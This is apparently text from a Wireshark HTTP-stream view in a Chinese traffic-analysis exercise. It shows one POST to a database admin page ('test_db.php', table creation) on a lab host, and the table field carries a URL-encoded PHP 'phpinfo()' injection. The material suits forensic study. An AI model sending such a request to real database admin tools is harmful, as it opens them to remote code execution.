 Wireshark · 追踪 HTTP 流 (tcp.stream eq 3221) · 流量分析.pcapng
POST /dbadmin/test_db.php?action=table_create HTTP/1.1
Host: 192.168.75.131
Content-Length: 71
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.75.131
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.75.131/dbadmin/test_db.php
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: pla3412=admin; pla3412_salt=bvtcklkl3pk; PHPSESSID=4r06r9gjmcujs0ja9r8bst8p65
Connection: close
tablename=test&tablefields=%3C%3Fphp+phpinfo%28%29%3F%3E&createtable=Go
HTTP/1.1 200 OK